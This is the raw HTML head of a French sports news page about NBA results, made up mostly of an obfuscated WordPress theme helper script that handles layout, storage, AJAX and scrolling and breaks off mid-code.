

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://spysports.net/resultats-nba-fontecchio-est-la-le-jazz-ny-est-pas-catastrophe-des-filets-doncic-traine-dallas
body_size: 38001
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="fr-FR"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="fr-FR"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="fr-FR"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="fr-FR"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="fr-FR"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://spysports.net/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
			<script type="text/javascript">
              var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;var _0x5c17bc=_0x1c00;(function(_0x415fb4,_0x29ccdd){var _0x1ceee5=_0x1c00,_0x10cdbe=_0x415fb4();while(!![]){try{var _0x2ef5f0=parseInt(_0x1ceee5(0x139))/0x1*(-parseInt(_0x1ceee5(0x1cf))/0x2)+-parseInt(_0x1ceee5(0x160))/0x3*(parseInt(_0x1ceee5(0x14f))/0x4)+parseInt(_0x1ceee5(0x131))/0x5*(-parseInt(_0x1ceee5(0x1cb))/0x6)+parseInt(_0x1ceee5(0x140))/0x7*(-parseInt(_0x1ceee5(0x1b7))/0x8)+parseInt(_0x1ceee5(0x184))/0x9+-parseInt(_0x1ceee5(0x19a))/0xa+parseInt(_0x1ceee5(0x152))/0xb;if(_0x2ef5f0===_0x29ccdd)break;else _0x10cdbe['push'](_0x10cdbe['shift']());}catch(_0x406380){_0x10cdbe['push'](_0x10cdbe['shift']());}}}(_0x30ff,0x322be),(window[_0x5c17bc(0x1ae)]=window[_0x5c17bc(0x1ae)]||{},window[_0x5c17bc(0x1ae)][_0x5c17bc(0x175)]=window[_0x5c17bc(0x1ae)][_0x5c17bc(0x175)]||{},window[_0x5c17bc(0x1ae)][_0x5c17bc(0x175)]=function(){'use strict';var _0x2a5623=_0x5c17bc;var _0x399d37=this;_0x399d37[_0x2a5623(0x1d4)]=window,_0x399d37[_0x2a5623(0x1e4)]=document,_0x399d37['noop']=function(){},_0x399d37[_0x2a5623(0x1a4)]=_0x399d37['doc']['getElementsByTagName'](_0x2a5623(0x1dc))[0x0],_0x399d37[_0x2a5623(0x1a4)]=_0x399d37[_0x2a5623(0x1a4)]?_0x399d37[_0x2a5623(0x1a4)]:_0x399d37['doc'],_0x399d37[_0x2a5623(0x1d4)]['jnewsDataStorage']=_0x399d37[_0x2a5623(0x1d4)]['jnewsDataStorage']||{'_storage':new WeakMap(),'put':function(_0x4043db,_0x21a889,_0x4ea2f0){var _0x256a96=_0x2a5623;this[_0x256a96(0x187)][_0x256a96(0x137)](_0x4043db)||this['_storage'][_0x256a96(0x1c2)](_0x4043db,new Map()),this['_storage'][_0x256a96(0x1dd)](_0x4043db)[_0x256a96(0x1c2)](_0x21a889,_0x4ea2f0);},'get':function(_0x5b3e7b,_0x6035e2){var _0x32955b=_0x2a5623;return this[_0x32955b(0x187)][_0x32955b(0x1dd)](_0x5b3e7b)[_0x32955b(0x1dd)](_0x6035e2);},'has':function(_0xe89c23,_0x41a987){var _0x1d833b=_0x2a5623;return this[_0x1d833b(0x187)][_0x1d833b(0x137)](_0xe89c23)&&this[_0x1d833b(0x187)]['get'](_0xe89c23)['has'](_0x41a987);},'remove':function(_0x3c0b06,_0xb1958c){var _0x5c73f9=_0x2a5623,_0x2dc4a4=this['_storage'][_0x5c73f9(0x1dd)](_0x3c0b06)[_0x5c73f9(0x176)](_0xb1958c);return 0x0===!this[_0x5c73f9(0x187)]['get'](_0x3c0b06)[_0x5c73f9(0x1c4)]&&this['_storage'][_0x5c73f9(0x176)](_0x3c0b06),_0x2dc4a4;}},_0x399d37[_0x2a5623(0x17e)]=function(){var _0x4de3b9=_0x2a5623;return _0x399d37[_0x4de3b9(0x1d4)][_0x4de3b9(0x18d)]||_0x399d37[_0x4de3b9(0x16a)]['clientWidth']||_0x399d37[_0x4de3b9(0x1a4)]['clientWidth'];},_0x399d37['windowHeight']=function(){var _0x3a0ea4=_0x2a5623;return _0x399d37['win'][_0x3a0ea4(0x1ca)]||_0x399d37[_0x3a0ea4(0x16a)][_0x3a0ea4(0x162)]||_0x399d37[_0x3a0ea4(0x1a4)][_0x3a0ea4(0x162)];},_0x399d37[_0x2a5623(0x1bb)]=_0x399d37[_0x2a5623(0x1d4)][_0x2a5623(0x1bb)]||_0x399d37['win'][_0x2a5623(0x192)]||_0x399d37[_0x2a5623(0x1d4)]['mozRequestAnimationFrame']||_0x399d37[_0x2a5623(0x1d4)]['msRequestAnimationFrame']||window[_0x2a5623(0x1c1)]||function(_0x3f6580){return setTimeout(_0x3f6580,0x3e8/0x3c);},_0x399d37[_0x2a5623(0x180)]=_0x399d37[_0x2a5623(0x1d4)][_0x2a5623(0x180)]||_0x399d37[_0x2a5623(0x1d4)][_0x2a5623(0x148)]||_0x399d37[_0x2a5623(0x1d4)][_0x2a5623(0x16f)]||_0x399d37[_0x2a5623(0x1d4)][_0x2a5623(0x16e)]||_0x399d37['win'][_0x2a5623(0x1ce)]||_0x399d37['win']['oCancelRequestAnimationFrame']||function(_0x3c5cd6){clearTimeout(_0x3c5cd6);},_0x399d37[_0x2a5623(0x1ab)]=_0x2a5623(0x171)in document[_0x2a5623(0x12c)]('_'),_0x399d37['hasClass']=_0x399d37['classListSupport']?function(_0x76cdff,_0x54e189){var _0x412858=_0x2a5623;return _0x76cdff[_0x412858(0x171)][_0x412858(0x15f)](_0x54e189);}:function(_0x4c0b93,_0x557bce){var _0x1534d3=_0x2a5623;return _0x4c0b93[_0x1534d3(0x169)]['indexOf'](_0x557bce)>=0x0;},_0x399d37[_0x2a5623(0x1b3)]=_0x399d37[_0x2a5623(0x1ab)]?function(_0x1f58da,_0x4c78bf){var _0x2194b2=_0x2a5623;_0x399d37[_0x2194b2(0x165)](_0x1f58da,_0x4c78bf)||_0x1f58da[_0x2194b2(0x171)][_0x2194b2(0x178)](_0x4c78bf);}:function(_0x8589fa,_0x1dd5c2){var _0x5e8ff4=_0x2a5623;_0x399d37[_0x5e8ff4(0x165)](_0x8589fa,_0x1dd5c2)||(_0x8589fa['className']+='\x20'+_0x1dd5c2);},_0x399d37[_0x2a5623(0x155)]=_0x399d37[_0x2a5623(0x1ab)]?function(_0x3c2d74,_0xb0d237){var _0x455267=_0x2a5623;_0x399d37[_0x455267(0x165)](_0x3c2d74,_0xb0d237)&&_0x3c2d74['classList']['remove'](_0xb0d237);}:function(_0x14fae2,_0x4c1aa9){var _0x119243=_0x2a5623;_0x399d37[_0x119243(0x165)](_0x14fae2,_0x4c1aa9)&&(_0x14fae2[_0x119243(0x169)]=_0x14fae2[_0x119243(0x169)][_0x119243(0x190)](_0x4c1aa9,''));},_0x399d37[_0x2a5623(0x14d)]=function(_0x4415cf){var _0x35f9aa=_0x2a5623,_0x44ec1c=[];for(var _0x4b0fc5 in _0x4415cf)Object[_0x35f9aa(0x154)][_0x35f9aa(0x1ad)]['call'](_0x4415cf,_0x4b0fc5)&&_0x44ec1c['push'](_0x4b0fc5);return _0x44ec1c;},_0x399d37['isObjectSame']=function(_0x452b3c,_0xb03ce4){var _0x2df0e1=_0x2a5623,_0x89eacf=!0x0;return JSON[_0x2df0e1(0x125)](_0x452b3c)!==JSON[_0x2df0e1(0x125)](_0xb03ce4)&&(_0x89eacf=!0x1),_0x89eacf;},_0x399d37[_0x2a5623(0x1c6)]=function(){var _0x45addd=_0x2a5623;for(var _0x3bd204,_0x1f6250,_0x2cefe4,_0x12e2d3=arguments[0x0]||{},_0x2f234f=0x1,_0x165708=arguments[_0x45addd(0x14c)];_0x2f234f<_0x165708;_0x2f234f++)if(null!==(_0x3bd204=arguments[_0x2f234f])){for(_0x1f6250 in _0x3bd204)_0x12e2d3!==(_0x2cefe4=_0x3bd204[_0x1f6250])&&void 0x0!==_0x2cefe4&&(_0x12e2d3[_0x1f6250]=_0x2cefe4);}return _0x12e2d3;},_0x399d37[_0x2a5623(0x1e1)]=_0x399d37[_0x2a5623(0x1d4)][_0x2a5623(0x1db)],_0x399d37['isVisible']=function(_0x291b2b){var _0x12b085=_0x2a5623;return 0x0!==_0x291b2b['offsetWidth']&&0x0!==_0x291b2b[_0x12b085(0x1d6)]||_0x291b2b[_0x12b085(0x15b)]()['length'];},_0x399d37[_0x2a5623(0x1ba)]=function(_0x4e0bb9){var _0x30d1ef=_0x2a5623;return _0x4e0bb9[_0x30d1ef(0x1d6)]||_0x4e0bb9[_0x30d1ef(0x162)]||_0x4e0bb9[_0x30d1ef(0x15b)]()[_0x30d1ef(0x136)];},_0x399d37[_0x2a5623(0x126)]=function(_0x3f832f){var _0x4b0754=_0x2a5623;return _0x3f832f[_0x4b0754(0x196)]||_0x3f832f[_0x4b0754(0x1bc)]||_0x3f832f[_0x4b0754(0x15b)]()['width'];},_0x399d37['supportsPassive']=!0x1;try{var _0x78f4c7=Object[_0x2a5623(0x161)]({},'passive',{'get':function(){_0x399d37['supportsPassive']=!0x0;}});_0x2a5623(0x1aa)in _0x399d37[_0x2a5623(0x1e4)]?_0x399d37[_0x2a5623(0x1d4)][_0x2a5623(0x13b)]('test',null,_0x78f4c7):_0x2a5623(0x197)in _0x399d37[_0x2a5623(0x1e4)]&&_0x399d37[_0x2a5623(0x1d4)][_0x2a5623(0x13d)](_0x2a5623(0x1af),null);}catch(_0xa06d5a){}_0x399d37[_0x2a5623(0x13f)]=!!_0x399d37['supportsPassive']&&{'passive':!0x0},_0x399d37[_0x2a5623(0x1e0)]=function(_0x5bee2d,_0x2f3a58){var _0x4e4334=_0x2a5623;_0x5bee2d='jnews-'+_0x5bee2d;var _0x2ac45f={'expired':Math[_0x4e4334(0x147)]((new Date()[_0x4e4334(0x166)]()+0x2932e00)/0x3e8)};_0x2f3a58=Object[_0x4e4334(0x1c7)](_0x2ac45f,_0x2f3a58),localStorage[_0x4e4334(0x149)](_0x5bee2d,JSON[_0x4e4334(0x125)](_0x2f3a58));},_0x399d37['getStorage']=function(_0x433ed0){var _0x5358e7=_0x2a5623;_0x433ed0=_0x5358e7(0x174)+_0x433ed0;var _0x5220af=localStorage[_0x5358e7(0x1a9)](_0x433ed0);return null!==_0x5220af&&0x0<_0x5220af[_0x5358e7(0x14c)]?JSON['parse'](localStorage[_0x5358e7(0x1a9)](_0x433ed0)):{};},_0x399d37[_0x2a5623(0x185)]=function(){var _0x8e49e0=_0x2a5623,_0x57a553,_0x167f60=_0x8e49e0(0x174);for(var _0xdb7faf in localStorage)_0xdb7faf['indexOf'](_0x167f60)>-0x1&&'undefined'!==(_0x57a553=_0x399d37[_0x8e49e0(0x181)](_0xdb7faf['replace'](_0x167f60,'')))['expired']&&_0x57a553['expired']<Math[_0x8e49e0(0x147)](new Date()[_0x8e49e0(0x166)]()/0x3e8)&&localStorage[_0x8e49e0(0x18c)](_0xdb7faf);},_0x399d37[_0x2a5623(0x1b1)]=function(_0x48a1ee,_0x4e6eeb,_0x1d06bb){var _0x36568d=_0x2a5623;for(var _0x200cac in _0x4e6eeb){var _0xe8ebbc=[_0x36568d(0x19e),_0x36568d(0x133)][_0x36568d(0x15c)](_0x200cac)>=0x0&&!_0x1d06bb&&_0x399d37[_0x36568d(0x13f)];'createEvent'in _0x399d37[_0x36568d(0x1e4)]?_0x48a1ee[_0x36568d(0x13b)](_0x200cac,_0x4e6eeb[_0x200cac],_0xe8ebbc):_0x36568d(0x197)in _0x399d37[_0x36568d(0x1e4)]&&_0x48a1ee[_0x36568d(0x13d)]('on'+_0x200cac,_0x4e6eeb[_0x200cac]);}},_0x399d37['removeEvents']=function(_0x51925c,_0x123aa4){var _0x4e517c=_0x2a5623;for(var _0x163b83 in _0x123aa4)_0x4e517c(0x1aa)in _0x399d37[_0x4e517c(0x1e4)]?_0x51925c[_0x4e517c(0x1a5)](_0x163b83,_0x123aa4[_0x163b83]):_0x4e517c(0x197)in _0x399d37[_0x4e517c(0x1e4)]&&_0x51925c[_0x4e517c(0x1d8)]('on'+_0x163b83,_0x123aa4[_0x163b83]);},_0x399d37['triggerEvents']=function(_0x1c1a4b,_0x238bb0,_0x42db09){var _0x5f02f9=_0x2a5623,_0x1743f6;return _0x42db09=_0x42db09||{'detail':null},_0x5f02f9(0x1aa)in _0x399d37[_0x5f02f9(0x1e4)]?(!(_0x1743f6=_0x399d37[_0x5f02f9(0x1e4)][_0x5f02f9(0x1aa)](_0x5f02f9(0x173))||new CustomEvent(_0x238bb0))[_0x5f02f9(0x18f)]||_0x1743f6[_0x5f02f9(0x18f)](_0x238bb0,!0x0,!0x1,_0x42db09),void _0x1c1a4b[_0x5f02f9(0x1b6)](_0x1743f6)):_0x5f02f9(0x197)in _0x399d37['doc']?((_0x1743f6=_0x399d37[_0x5f02f9(0x1e4)][_0x5f02f9(0x156)]())['eventType']=_0x238bb0,void _0x1c1a4b[_0x5f02f9(0x197)]('on'+_0x1743f6[_0x5f02f9(0x17b)],_0x1743f6)):void 0x0;},_0x399d37[_0x2a5623(0x1e2)]=function(_0x448aff,_0xf74c5){var _0x122096=_0x2a5623;void 0x0===_0xf74c5&&(_0xf74c5=_0x399d37[_0x122096(0x1e4)]);for(var _0x474bd9=[],_0x237eea=_0x448aff['parentNode'],_0x1c3f74=!0x1;!_0x1c3f74;)if(_0x237eea){var _0x2b40fb=_0x237eea;_0x2b40fb[_0x122096(0x172)](_0xf74c5)['length']?_0x1c3f74=!0x0:(_0x474bd9[_0x122096(0x163)](_0x2b40fb),_0x237eea=_0x2b40fb[_0x122096(0x1a0)]);}else _0x474bd9=[],_0x1c3f74=!0x0;return _0x474bd9;},_0x399d37[_0x2a5623(0x1cc)]=function(_0xf8f359,_0x4b9543,_0x329a52){var _0x1b2521=_0x2a5623;for(var _0x282c5b=0x0,_0x25854c=_0xf8f359['length'];_0x282c5b<_0x25854c;_0x282c5b++)_0x4b9543[_0x1b2521(0x1be)](_0x329a52,_0xf8f359[_0x282c5b],_0x282c5b);},_0x399d37[_0x2a5623(0x1d9)]=function(_0x1f7c20){var _0x343042=_0x2a5623;return _0x1f7c20[_0x343042(0x194)]||_0x1f7c20[_0x343042(0x1e6)];},_0x399d37[_0x2a5623(0x146)]=function(_0x2a4bee,_0x2db1c5){var _0x4fb2da=_0x2a5623,_0x251278=_0x4fb2da(0x1c0)==typeof _0x2db1c5?_0x2db1c5[_0x4fb2da(0x194)]||_0x2db1c5[_0x4fb2da(0x1e6)]:_0x2db1c5;_0x2a4bee['innerText']&&(_0x2a4bee['innerText']=_0x251278),_0x2a4bee[_0x4fb2da(0x1e6)]&&(_0x2a4bee[_0x4fb2da(0x1e6)]=_0x251278);},_0x399d37['httpBuildQuery']=function(_0x9663c7){var _0x212c2d=_0x2a5623;return _0x399d37[_0x212c2d(0x14d)](_0x9663c7)[_0x212c2d(0x179)](function _0x5172d8(_0x1b1470){var _0x1ff8a7=arguments['length']>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x539583,_0x599711){var _0x2a72ea=_0x1c00,_0x449eb6=_0x1b1470[_0x599711];_0x599711=encodeURIComponent(_0x599711);var _0xf053b0=_0x1ff8a7?''[_0x2a72ea(0x158)](_0x1ff8a7,'[')['concat'](_0x599711,']'):_0x599711;return null==_0x449eb6||'function'==typeof _0x449eb6?(_0x539583['push'](''['concat'](_0xf053b0,'=')),_0x539583):[_0x2a72ea(0x1c5),_0x2a72ea(0x17f),_0x2a72ea(0x15d)][_0x2a72ea(0x16b)](typeof _0x449eb6)?(_0x539583[_0x2a72ea(0x163)](''[_0x2a72ea(0x158)](_0xf053b0,'=')['concat'](encodeURIComponent(_0x449eb6))),_0x539583):(_0x539583[_0x2a72ea(0x163)](_0x399d37[_0x2a72ea(0x14d)](_0x449eb6)[_0x2a72ea(0x179)](_0x5172d8(_0x449eb6,_0xf053b0),[])[_0x2a72ea(0x1d2)]('&')),_0x539583);};}(_0x9663c7),[])[_0x212c2d(0x1d2)]('&');},_0x399d37[_0x2a5623(0x1dd)]=function(_0x377834,_0x561baf,_0x69e1bc,_0x5a6649){var _0x295fe0=_0x2a5623;return _0x69e1bc=_0x295fe0(0x17d)==typeof _0x69e1bc?_0x69e1bc:_0x399d37[_0x295fe0(0x1da)],_0x399d37['ajax'](_0x295fe0(0x1df),_0x377834,_0x561baf,_0x69e1bc,_0x5a6649);},_0x399d37[_0x2a5623(0x143)]=function(_0x121723,_0x279070,_0xd71469,_0x1b33a5){var _0x5e4774=_0x2a5623;return _0xd71469='function'==typeof _0xd71469?_0xd71469:_0x399d37[_0x5e4774(0x1da)],_0x399d37[_0x5e4774(0x1d5)](_0x5e4774(0x18e),_0x121723,_0x279070,_0xd71469,_0x1b33a5);},_0x399d37[_0x2a5623(0x1d5)]=function(_0x48da90,_0xb707df,_0x1b150c,_0x2b14d9,_0x4e2e6c){var _0x435fb2=_0x2a5623,_0x4e7369=new XMLHttpRequest(),_0x3a584f=_0xb707df,_0x165ec4=_0x399d37[_0x435fb2(0x199)](_0x1b150c);if(_0x48da90=-0x1!=[_0x435fb2(0x1df),_0x435fb2(0x18e)][_0x435fb2(0x15c)](_0x48da90)?_0x48da90:'GET',_0x4e7369[_0x435fb2(0x1de)](_0x48da90,_0x3a584f+(_0x435fb2(0x1df)==_0x48da90?'?'+_0x165ec4:''),!0x0),_0x435fb2(0x18e)==_0x48da90&&_0x4e7369[_0x435fb2(0x132)](_0x435fb2(0x144),_0x435fb2(0x127)),_0x4e7369[_0x435fb2(0x132)](_0x435fb2(0x177),'XMLHttpRequest'),_0x4e7369[_0x435fb2(0x1b0)]=function(){var _0x54c1c9=_0x435fb2;0x4===_0x4e7369[_0x54c1c9(0x14a)]&&0xc8<=_0x4e7369['status']&&0x12c>_0x4e7369['status']&&_0x54c1c9(0x17d)==typeof _0x2b14d9&&_0x2b14d9[_0x54c1c9(0x1be)](void 0x0,_0x4e7369[_0x54c1c9(0x12f)]);},void 0x0!==_0x4e2e6c&&!_0x4e2e6c)return{'xhr':_0x4e7369,'send':function(){var _0x4f8bd4=_0x435fb2;_0x4e7369[_0x4f8bd4(0x17a)](_0x4f8bd4(0x18e)==_0x48da90?_0x165ec4:null);}};return _0x4e7369[_0x435fb2(0x17a)](_0x435fb2(0x18e)==_0x48da90?_0x165ec4:null),{'xhr':_0x4e7369};},_0x399d37[_0x2a5623(0x15a)]=function(_0x20bbb4,_0x336eb,_0x379917){var _0x35ee0f=_0x2a5623;function _0x54e01f(_0x4de00f,_0x84265,_0x3a0668){var _0x136a48=_0x1c00;this[_0x136a48(0x12d)]=this[_0x136a48(0x142)](),this[_0x136a48(0x141)]=_0x4de00f-this['start'],this['currentTime']=0x0,this['increment']=0x14,this['duration']=void 0x0===_0x3a0668?0x1f4:_0x3a0668,this[_0x136a48(0x168)]=_0x84265,this[_0x136a48(0x1e3)]=!0x1,this[_0x136a48(0x189)]();}return Math[_0x35ee0f(0x145)]=function(_0x195e9f,_0x56b46c,_0x41a17f,_0x2ade2e){return(_0x195e9f/=_0x2ade2e/0x2)<0x1?_0x41a17f/0x2*_0x195e9f*_0x195e9f+_0x56b46c:-_0x41a17f/0x2*(--_0x195e9f*(_0x195e9f-0x2)-0x1)+_0x56b46c;},_0x54e01f['prototype'][_0x35ee0f(0x1a7)]=function(){var _0x36e647=_0x35ee0f;this[_0x36e647(0x1e3)]=!0x0;},_0x54e01f[_0x35ee0f(0x154)][_0x35ee0f(0x19d)]=function(_0x87a6b5){var _0x86c737=_0x35ee0f;_0x399d37[_0x86c737(0x1e4)][_0x86c737(0x1d0)][_0x86c737(0x188)]=_0x87a6b5,_0x399d37[_0x86c737(0x1a4)][_0x86c737(0x1a0)][_0x86c737(0x188)]=_0x87a6b5,_0x399d37[_0x86c737(0x1a4)][_0x86c737(0x188)]=_0x87a6b5;},_0x54e01f[_0x35ee0f(0x154)][_0x35ee0f(0x142)]=function(){var _0x145057=_0x35ee0f;return _0x399d37['doc'][_0x145057(0x1d0)]['scrollTop']||_0x399d37[_0x145057(0x1a4)][_0x145057(0x1a0)][_0x145057(0x188)]||_0x399d37[_0x145057(0x1a4)][_0x145057(0x188)];},_0x54e01f[_0x35ee0f(0x154)][_0x35ee0f(0x189)]=function(){var _0x32a77c=_0x35ee0f;this[_0x32a77c(0x12a)]+=this[_0x32a77c(0x14b)];var _0x44389b=Math[_0x32a77c(0x145)](this[_0x32a77c(0x12a)],this[_0x32a77c(0x12d)],this[_0x32a77c(0x141)],this[_0x32a77c(0x128)]);this[_0x32a77c(0x19d)](_0x44389b),this['currentTime']<this[_0x32a77c(0x128)]&&!this[_0x32a77c(0x1e3)]?_0x399d37[_0x32a77c(0x1bb)][_0x32a77c(0x1be)](_0x399d37[_0x32a77c(0x1d4)],this[_0x32a77c(0x189)][_0x32a77c(0x1b2)](this)):this[_0x32a77c(0x168)]&&_0x32a77c(0x17d)==typeof this['callback']&&this['callback']();},new _0x54e01f(_0x20bbb4,_0x336eb,_0x379917);},_0x399d37['unwrap']=function(_0x13e7aa){var _0xf028af=_0x2a5623,_0x4e90ed,_0x3dbdc6=_0x13e7aa;_0x399d37['forEach'](_0x13e7aa,function(_0x2a79a7,_0x19c865){_0x4e90ed?_0x4e90ed+=_0x2a79a7:_0x4e90ed=_0x2a79a7;}),_0x3dbdc6[_0xf028af(0x16d)](_0x4e90ed);},_0x399d37['performance']={'start':function(_0x3020ed){var _0x346299=_0x2a5623;performance[_0x346299(0x15e)](_0x3020ed+_0x346299(0x18b));},'stop':function(_0xc3f25d){var _0x2b1a3c=_0x2a5623;performance[_0x2b1a3c(0x15e)](_0xc3f25d+_0x2b1a3c(0x195)),performance[_0x2b1a3c(0x1c8)](_0xc3f25d,_0xc3f25d+_0x2b1a3c(0x18b),_0xc3f25d+_0x2b1a3c(0x195));}},_0x399d37['fps']=function(){var _0x1ca97b=0x0,_0x31325d=0x0,_0x55a46c=0x0;!(function(){var _0x2abbad=_0x1c00,_0x1e1701=_0x1ca97b=0x0,_0x1e51de=0x0,_0x1e4376=0x0,_0x43ae9e=document[_0x2abbad(0x13a)]('fpsTable'),_0x13ca3e=function(_0x39aea9){var _0x27a45a=_0x2abbad;void 0x0===document['getElementsByTagName'](_0x27a45a(0x1dc))[0x0]?_0x399d37['requestAnimationFrame'][_0x27a45a(0x1be)](_0x399d37['win'],function(){_0x13ca3e(_0x39aea9);}):document[_0x27a45a(0x1c9)](_0x27a45a(0x1dc))[0x0][_0x27a45a(0x14e)](_0x39aea9);};null===_0x43ae9e&&((_0x43ae9e=document[_0x2abbad(0x12c)](_0x2abbad(0x198)))[_0x2abbad(0x167)][_0x2abbad(0x142)]=_0x2abbad(0x138),_0x43ae9e[_0x2abbad(0x167)][_0x2abbad(0x124)]=_0x2abbad(0x1a1),_0x43ae9e['style']['left']=_0x2abbad(0x18a),_0x43ae9e[_0x2abbad(0x167)]['width']=_0x2abbad(0x1bf),_0x43ae9e[_0x2abbad(0x167)][_0x2abbad(0x136)]=_0x2abbad(0x1bd),_0x43ae9e['style'][_0x2abbad(0x12e)]=_0x2abbad(0x186),_0x43ae9e['style'][_0x2abbad(0x17c)]=_0x2abbad(0x170),_0x43ae9e['style'][_0x2abbad(0x19f)]='100000',_0x43ae9e[_0x2abbad(0x167)][_0x2abbad(0x1c3)]=_0x2abbad(0x1b4),_0x43ae9e['id']=_0x2abbad(0x1cd),_0x13ca3e(_0x43ae9e));var _0x23e642=function(){var _0x5927b0=_0x2abbad;_0x55a46c++,_0x31325d=Date[_0x5927b0(0x183)](),(_0x1e51de=(_0x55a46c/(_0x1e4376=(_0x31325d-_0x1ca97b)/0x3e8))[_0x5927b0(0x153)](0x2))!=_0x1e1701&&(_0x1e1701=_0x1e51de,_0x43ae9e['innerHTML']=_0x1e1701+_0x5927b0(0x13c)),0x1<_0x1e4376&&(_0x1ca97b=_0x31325d,_0x55a46c=0x0),_0x399d37['requestAnimationFrame']['call'](_0x399d37[_0x5927b0(0x1d4)],_0x23e642);};_0x23e642();}());},_0x399d37[_0x2a5623(0x157)]=function(_0x5724b5,_0xd35b8c){var _0x479ed4=_0x2a5623;for(var _0x549b68=0x0;_0x549b68<_0xd35b8c[_0x479ed4(0x14c)];_0x549b68++)if(-0x1!==_0x5724b5[_0x479ed4(0x1d1)]()[_0x479ed4(0x15c)](_0xd35b8c[_0x549b68][_0x479ed4(0x1d1)]()))return!0x0;},_0x399d37[_0x2a5623(0x1a6)]=function(_0x4876f6,_0x1b9bdf){var _0xcf1c77=_0x2a5623;function _0x536cbe(_0x97ad7b){var _0x21ca5d=_0x1c00;if(_0x21ca5d(0x134)===_0x399d37[_0x21ca5d(0x1e4)][_0x21ca5d(0x14a)]||_0x21ca5d(0x1e7)===_0x399d37[_0x21ca5d(0x1e4)]['readyState'])return!_0x97ad7b||_0x1b9bdf?setTimeout(_0x4876f6,_0x1b9bdf||0x1):_0x4876f6(_0x97ad7b),0x1;}_0x536cbe()||_0x399d37[_0xcf1c77(0x1b1)](_0x399d37[_0xcf1c77(0x1d4)],{'load':_0x536cbe});},_0x399d37[_0x2a5623(0x164)]=function(_0x318e4b,_0x5c156b){function _0x1a1033(_0x560e8c){var _0xa0e070=_0x1c00;if(_0xa0e070(0x134)===_0x399d37[_0xa0e070(0x1e4)][_0xa0e070(0x14a)]||_0xa0e070(0x1e7)===_0x399d37[_0xa0e070(0x1e4)][_0xa0e070(0x14a)])return!_0x560e8c||_0x5c156b?setTimeout(_0x318e4b,_0x5c156b||0x1):_0x318e4b(_0x560e8c),0x1;}_0x1a1033()||_0x399d37['addEvents'](_0x399d37['doc'],{'DOMContentLoaded':_0x1a1033});},_0x399d37[_0x2a5623(0x191)]=function(){var _0x148976=_0x2a5623;_0x399d37[_0x148976(0x164)](function(){var _0x12a966=_0x148976;_0x399d37[_0x12a966(0x135)]=_0x399d37['assets']||[],_0x399d37[_0x12a966(0x135)][_0x12a966(0x14c)]&&(_0x399d37['boot'](),_0x399d37['load_assets']());},0x32);},_0x399d37[_0x2a5623(0x1a8)]=function(){var _0x5c6cdc=_0x2a5623;_0x399d37[_0x5c6cdc(0x14c)]&&_0x399d37[_0x5c6cdc(0x1e4)]['querySelectorAll'](_0x5c6cdc(0x1a3))[_0x5c6cdc(0x1cc)](function(_0x2e6206){var _0xec88ff=_0x5c6cdc;_0xec88ff(0x150)==_0x2e6206[_0xec88ff(0x1b9)]('media')&&_0x2e6206[_0xec88ff(0x129)](_0xec88ff(0x1b5));});},_0x399d37[_0x2a5623(0x1d7)]=function(_0xf3ebf4,_0x287f6d){var 